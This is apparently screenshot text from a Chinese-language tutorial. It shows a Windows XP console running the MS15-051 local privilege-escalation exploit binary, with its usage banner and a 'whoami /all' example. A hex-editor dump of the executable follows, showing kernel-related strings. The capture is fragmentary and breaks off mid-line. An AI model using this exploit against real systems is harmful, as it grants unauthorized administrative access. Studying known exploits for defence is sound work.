 - [(HEX)ms15-051.exe]
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\CIA\桌面
Microsoft Windows XP [版本 5.1.260
(C) 版权所有 1985-2001 Microsoft C
C:\Documents and Settings\CIA\桌面
[#] ms15-051 fixed by zcgonvh
[#] usage: ms15-051 command
[#] eg: ms15-051 "whoami /all"
C:\Documents and Settings\CIA\桌面
文件(F) 编辑(E) 搜索(S) 查看(V) 工具(T) 高级(A) 窗口(W) 帮助(H)
Enjoy C32asm (HEX)ms15-051.exe
00008FA0: 31 32 33 34 35 36 37 38 39 3A 3B 3C 3D 3E 3F 40 123456789:;<=>?@
00008FB0: 41 42 43 44 45 46 47 48 49 4A 4B 4C 4D 4E 4F 50 ABCDEFGHIJKLMNOP
00008FC0: 51 52 53 54 55 56 57 58 59 5A 5B 5C 5D 5E 5F 60 QRSTUVWXYZ[\]^_`
00008FD0: 61 62 63 64 65 66 67 68 69 6A 6B 6C 6D 6E 6F 70 abcdefghijklmnop
00008FE0: 71 72 73 74 75 76 77 78 79 7A 7B 7C 7D 7E 7F 00 qrstuvwxyz{|}~.
00008FF0: 7A 00 63 00 67 00 6F 00 6E 00 76 00 68 00 00 00 z.c.g.o.n.v.h...
00009000: 50 73 4C 6F 6F 6B 75 70 50 72 6F 63 65 73 73 42 PsLookupProcessB
00009010: 79 50 72 6F 63 65 73 73 49 64 00 00 55 73 65 72 yProcessId..User
00009020: 52 65 67 69 73 74 65 72 57 6F 77 48 61 6E 64 6C RegisterWowHandl
00009030: 65 72 73 00 55 53 45 52 33 32 2E 64 6C 6C 00 00 ers.USER32.dll..
00009040: 75 00 73 00 65 00 72 00 33 00 32 00 2E 00 64 00 u.s.e.r.3.2...d.
00009050: 6C 00 6C 00 00 00 00 00 67 53 68 61 72 65 64 49 l.l.....gSharedI
00009060: 6E 66 6F 00 5B 23 5D 20 6D 73 31 35 2D 30 35 31 nfo.[#] ms15-051
00009070: 20 66 69 78 65 64 20 62 79 20 7A 63 67 6F 6E 76 fixed by zcgonv
00009080: 68 0A 00 00 5B 23 5D 20 75 73 61 67 65 3A 20 6D h...[#] usage: m
00009090: 73 31 35 2D 30 35 31 20 63 6F 6D 6D 61 6E 64 20 s15-051 command
000090A0: 0A 00 00 00 5B 23 5D 20 65 67 3A 20 6D 73 31 35 ....[#] eg: ms15
000090B0: 2D 30 35 31 20 22 77 68 6F 61 6D 69 20 2F 61 6C -051 "whoami /al